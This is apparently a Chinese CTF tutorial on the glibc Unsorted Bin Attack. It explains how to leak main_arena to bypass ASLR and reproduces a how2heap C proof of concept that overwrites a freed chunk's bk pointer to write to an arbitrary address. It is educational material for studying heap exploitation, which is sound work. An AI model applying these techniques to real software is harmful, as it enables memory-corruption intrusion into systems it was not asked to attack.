Unsorted Bin Attack
介绍:
- Unsorted Bin Attack,顾名思义,该攻击与 Glibc 堆管理中的的 Unsorted Bin 的机制紧密相关。
- Unsorted Bin Attack 被利用的前提是控制 Unsorted Bin Chunk 的 bk 指针。
- Unsorted Bin Attack 可以达到的效果是实现修改任意地址值为一个较大的数值。
Unsorted Bin 回顾
- 在介绍 Unsorted Bin 攻击前,可以先回顾一下 Unsorted Bin 的基本来源以及基本使用情况。
基本来源
- 当一个较大的 chunk 被分割成两半后,如果剩下的部分大于 MINSIZE,就会被放到 unsorted bin 中。
- 释放一个不属于 fast bin 的 chunk,并且该 chunk 不和 top chunk 紧邻时,该 chunk 会被首先放到 unsorted bin 中。
- 当进行 malloc_consolidate 时,可能会把合并后的 chunk 放到 unsorted bin 中,如果不是和 top chunk 近邻的话。
基本使用情况
- Unsorted Bin 在使用的过程中,采用的遍历顺序是 FIFO (first in first out),即插入的时候插入到 unsorted bin 的头部,取出的时候从链表尾获取。
- 在程序 malloc 时,如果在 fastbin,small bin 中找不到对应大小的 chunk,就会尝试从 Unsorted Bin 中寻找 chunk。如果取出来的 chunk 大小刚好满足,就会直接返回给用户,否则就会把这些 chunk 分别插入到对应的 bin 中。
Unsorted Bin Leak
- 在介绍 Unsorted Bin Attack 之前,我们先介绍一下如何使用 Unsorted Bin 进行 Leak。这其实是一个小 trick,许多题中都会用到。
Unsorted Bin 的结构
Unsorted Bin在管理时为循环双向链表,若Unsorted Bin中有两个bin,那么该链表结构如下,改进了一下wiki上的图:

我们可以看到,在该链表中必有一个节点(不准确的说,是尾节点,这个就意会一下把,毕竟循环链表实际上没有头尾)的
fd指针会指向 main_arena 结构体内部。
Leak 原理
- 如果我们可以把正确的
fd指针 leak 出来,就可以获得一个与main_arena有固定偏移的地址,这个偏移可以通过调试得出。而main_arena是一个struct malloc_state类型的全局变量,是ptmalloc管理主分配区的唯一实例。说到全局变量,立马可以想到他会被分配在.data或者.bss等段上,那么如果我们有进程所使用的libc的.so文件的话,我们就可以获得main_arena与libc基地址的偏移,实现对ASLR的绕过。 - 那么如何取得
main_arena与libc基址的偏移呢?这里提供两种思路。
通过__malloc_trim 函数得出
在
malloc.c中有这样一段代码:int __malloc_trim (size_t s) { int result = 0; if (__malloc_initialized < 0) ptmalloc_init (); mstate ar_ptr = &main_arena;//<=here! do { __libc_lock_lock (ar_ptr->mutex); result |= mtrim (ar_ptr, s); __libc_lock_unlock (ar_ptr->mutex); ar_ptr = ar_ptr->next; } while (ar_ptr != &main_arena); return result; }注意到
mstate ar_ptr = &main_arena;这里对main_arena进行了访问,所以我们就可以通过 IDA 等工具分析出偏移了。将libc.so文件拖入ida分析,找到malloc_trim函数,像下面这个libc的main_arena偏移就是0x3C4B20:
通过 __malloc_hook 算出
比较巧合的是,
main_arena和__malloc_hook的地址差是 0x10,而大多数的 libc 都可以直接查出__malloc_hook的地址,这样可以大幅减小工作量。以 pwntools 为例:main_arena_offset = ELF("libc.so.6").symbols["__malloc_hook"] + 0x10这样就可以获得
main_arena与基地址的偏移了。

实现 Leak 的方法
- 一般来说,要实现 leak,需要有
UAF,将一个chunk放入Unsorted Bin中后再打出其fd。一般的笔记管理题都会有show的功能,对处于链表尾的节点show就可以获得libc的基地址了。特别的,CTF中的利用,堆往往是刚刚初始化的,所以Unsorted Bin一般都是干净的,当里面只存在一个bin的时候,该bin的fd和bk都会指向main_arena中。
Unsorted Bin Attack 原理
在 glibc/malloc/malloc.c 中的
_int_malloc有这么一段代码,当将一个 unsorted bin 取出的时候,会将bck->fd的位置写入本 Unsorted Bin 的位置:/* remove from unsorted list */ if (__glibc_unlikely (bck->fd != victim)) malloc_printerr ("malloc(): corrupted unsorted chunks 3"); unsorted_chunks (av)->bk = bck; bck->fd = unsorted_chunks (av);换而言之,如果我们控制了 bk 的值,我们就能将
unsorted_chunks (av)写到任意地址。这里我以 shellphish 的 how2heap 仓库中的 unsorted_bin_attack.c 为例进行介绍,这里我做一些简单的修改,如下:
#include <stdio.h>
#include <stdlib.h>

int main() {
  fprintf(stderr, "This file demonstrates unsorted bin attack by write a large "
                  "unsigned long value into stack\n");
  fprintf(
      stderr,
      "In practice, unsorted bin attack is generally prepared for further "
      "attacks, such as rewriting the "
      "global variable global_max_fast in libc for further fastbin attack\n\n");

  unsigned long target_var = 0;
  fprintf(stderr,
          "Let's first look at the target we want to rewrite on stack:\n");
  fprintf(stderr, "%p: %ld\n\n", &target_var, target_var);

  unsigned long *p = malloc(400);
  fprintf(stderr, "Now, we allocate first normal chunk on the heap at: %p\n",
          p);
  fprintf(stderr, "And allocate another normal chunk in order to avoid "
                  "consolidating the top chunk with"
                  "the first one during the free()\n\n");
  malloc(500);

  free(p);
  fprintf(stderr, "We free the first chunk now and it will be inserted in the "
                  "unsorted bin with its bk pointer "
                  "point to %p\n",
          (void *)p[1]);

  /*------------VULNERABILITY-----------*/

  p[1] = (unsigned long)(&target_var - 2);
  fprintf(stderr, "Now emulating a vulnerability that can overwrite the "
                  "victim->bk pointer\n");
  fprintf(stderr, "And we write it with the target address-16 (in 32-bits "
                  "machine, it should be target address-8):%p\n\n",
          (void *)p[1]);

  //------------------------------------

  malloc(400);
  fprintf(stderr, "Let's malloc again to get the chunk we just free. During "
                  "this time, target should has already been "
                  "rewrite:\n");
  fprintf(stderr, "%p: %p\n", &target_var, (void *)target_var);
}
程序执行后的效果为:

这里我们可以使用一个图来描述一下具体发生的流程以及背后的原理:

初始状态时 :unsorted bin 的 fd 和 bk 均指向 unsorted bin 本身。
执行 free§ :由于释放的 chunk 大小不属于 fast bin 范围内,所以会首先放入到 unsorted bin 中。
修改 p[1] :经过修改之后,原来在 unsorted bin 中的 p 的 bk 指针就会指向 target addr-0x10 处伪造的 chunk,即 Target Value 处于伪造 chunk 的 fd 处。
申请 400 大小的 chunk :此时,所申请的 chunk 处于 small bin 所在的范围,其对应的 bin 中暂时没有 chunk,所以会去 unsorted bin 中找,发现 unsorted bin 不空,于是把 unsorted bin 中的最后一个 chunk 拿出来:
        while ((victim = unsorted_chunks(av)->bk) != unsorted_chunks(av))//看链尾是不是 unsorted_chunks(av)本身,如果是,就不做后面处理,即unsortedbin 中没有chunk
        {
            bck = victim->bk;
            if (__builtin_expect(chunksize_nomask(victim) <= 2 * SIZE_SZ, 0) ||
                __builtin_expect(chunksize_nomask(victim) > av->system_mem, 0))
                malloc_printerr(check_action, "malloc(): memory corruption",
                                chunk2mem(victim), av);
            size = chunksize(victim);

            /*
               If a small request, try to use last remainder if it is the
               only chunk in unsorted bin.  This helps promote locality for
               runs of consecutive small requests. This is the only
               exception to best-fit, and applies only when there is
               no exact fit for a small chunk.
             */
            /* 显然,bck被修改,并不符合这里的要求*/
            if (in_smallbin_range(nb) && bck == unsorted_chunks(av) &&
                victim == av->last_remainder &&
                (unsigned long) (size) > (unsigned long) (nb + MINSIZE)) {
                ....
            }

            /* remove from unsorted list */
            unsorted_chunks(av)->bk = bck;
            bck->fd                 = unsorted_chunks(av);
类似于unlink的过程,要将链尾的chunkp,取出来,即 unsorted_chunks(av)->bk = p->bk ; *(p->bk)->fd = p->fd,完成解链。(区别于unlink的是,其没有检查,也就是说不需要存在指针的前提)
- victim = unsorted_chunks(av)->bk = p 【找到链尾的p】
- bck = victim->bk = p->bk = target addr-0x10 【找到链尾p的上一个chunk】
- unsorted_chunks(av)->bk = bck = target addr-0x10 【重新找一个新的链尾chunk,用原来链尾的上一个chunk,即p的bk值】
- bck->fd = *(target addr -0x10+0x10) = unsorted_chunks(av); 【将新的链尾chunk的fd赋值为unsorted_chunks(av)地址】
